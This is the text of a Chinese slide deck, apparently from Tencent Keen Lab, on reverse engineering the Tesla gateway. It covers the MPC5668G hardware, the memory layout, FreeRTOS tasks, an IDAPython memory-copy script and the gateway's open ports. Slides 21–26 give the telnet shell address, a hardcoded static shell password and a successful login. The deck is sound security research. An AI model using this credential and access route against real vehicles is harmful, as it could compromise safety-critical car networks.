Slide 1
特斯拉网关的逆向揭秘
腾讯科恩实验室

Slide 2
自我介绍
聂森
科恩实验室安全研究员，目前专注于汽车安全。
主要从事程序分析相关研究，希望把程序分析技术应用于实际的漏洞挖掘工作中。
在Anroid/Linux内核漏洞挖掘领域经验丰富，发现若干高危漏洞。
刘令
科恩实验室安全研究员，目前专注于汽车安全。
擅长软件逆向与漏洞利用技术。
曾发现数个QEMU/XEN的安全漏洞。

Slide 3
议程
汽车网关介绍
特斯拉网关：硬件与固件特性
特斯拉网关逆向工程
FreeRTOS概览
特斯拉网关功能分析
演示
更多

Slide 4
汽车网关
汽车网关系统是汽车车电网络中的重要一环，它用于在车载多路CAN总线之间进行数据转发。
特斯拉在车载总线中引入了以太网，所以特斯拉汽车网关还负责以太网与CAN总线之间的数据过滤与转发。
典型案例
吉普自由光(NEC V850)
特斯拉(Freescale MPC5668G)
本土车企(NEC 78K0R)

Slide 5
特斯拉汽车网关
ETH Channel
s
h
e
l
l
t
a
s
k
d
i
ag
t
a
s
k
c
a
n
e
t
h
t
a
s
k
e
t
h
t
a
s
k
FreeRTOS
CAN Channels
IC
192.168.90.100
tasks
etc.
BDY
Trunk
Door
Sunroof
…
BDY
CID
192.168.90.101
PT
Vehicle Speed
Engine Speed
…
PT
TCP/IP
Stack
CAN
Driver
Switch
DIAG
192.168.90.102
BFT
Freescale MPC5668G
CHASSIS
OBDII
OBDII

Slide 6


硬件特性
http://www.nxp.com/products/microcontrollers-and-processors/power-architecture-processors/mpc5xxx-5xxx-32-bit-mcus/mpc56xx-mcus/ultra-reliable-mpc5668g-mcu-for-automotive-industrial-gateway-applications:MPC5668G

Slide 7


硬件与固件特性

Slide 8

硬件与固件特性

Slide 9

系统内存布局
Address |  | Region Name | Tesla Specifics
Start | End
0x00000000 | 0x00020000 | FLASH | Bootloader and Internal Files
0x00020000 | 0x001FFFFF | FLASH2 | CODE Region
 |  |  | DATA Region
0x40000000 | 0x400FFFFF | SRAM | Updater System when in Programming Mode

Slide 10


寄存器内存布局
http://cache.nxp.com/files/32bit/doc/ref_manual/MPC5668xRM.pdf ,Appendix A - Memory Map, Page 1242

Slide 11


FreeRTOS
“Tmr Svc” 是定位FreeRTOS的关键.

Slide 12
FreeRTOS概览
Tasks
代码及其执行状态组成了一个任务，FreeRTOS自身提供任务管理调度模块。
Queues
队列是FreeRTOS中的消息传递形式，包括任务间的消息机制以及任务与中断的消息传递。
etc.
http://www.freertos.org/RTOS.html

Slide 13

FreeRTOS概览
portBASE_TYPE xTaskCreate(
pdTASK_CODE pvTaskCode,
const char * const pcName,
unsigned short usStackDepth,
void *pvParameters,
unsigned portBASE_TYPE uxPriority,
xTaskHandle *pvCreatedTask);
pvTaskCode Pointer to the task entry function.
pcName A descriptive name for the task.
usStackDepth The size of the task stack specified as the number of variables the stack can hold - not the
pvParameters Pointer that will be used as the parameter for the task being created.
uxPriority The priority at which the task should run.
pvCreatedTask Used to pass back a handle by which the created task can be referenced.

Slide 14

FreeRTOS概览
FreeRTOS中，队列是其任务间的通信方式，除了数据传递，还可用于实现信号量和互斥量等信号传递。

Slide 15


特斯拉网关的FreeRTOS
QUEUE
TASK

Slide 16
网络协议栈与文件系统
可以成功识别各接口函数☺
socket listen send recv sendto recvfrom etc.
fopen fread fwrite fclose etc.
具体对应的项目有待确认☹
TCP/IP stack
http://savannah.nongnu.org/projects/lwip/
File system
http://elm-chan.org/fsw/ff/00index_e.html

Slide 17

逆向工程
字符串对齐

Slide 18

逆向工程
函数体识别

Slide 19

逆向工程
函数表识别

Slide 20

逆向工程
#!/usr/bin/env python
import idautils
def flash_ram_memcpy(frmea, toea, count, itemsize):
datalist = idautils.GetDataList(frmea, count, itemsize)
idautils.PutDataList(toea, datalist, itemsize)
flash_ram_memcpy(0x10C004, 0x4004B4F0,
(0x40065064-0x4004B4F0)/4, 4)

Slide 21
特斯拉网关开放端口
TCP
23 shell端口
1050 文件传输端口
UDP
3500 诊断端口
21000
38001

Slide 22


Shell端口 tcp:192.168.90.102:23
由Task shellTask创建
开启shell

Slide 23

Shell端口 tcp:192.168.90.102:23
Shell 密码
静态密码：1q3e5t7u

Slide 24

Shell端口 tcp:192.168.90.102:23
成功登录

Slide 25

Shell端口 tcp:192.168.90.102:23
Tegra命令

Slide 26

Shell端口 tcp:192.168.90.102:23
status 命令

Slide 27
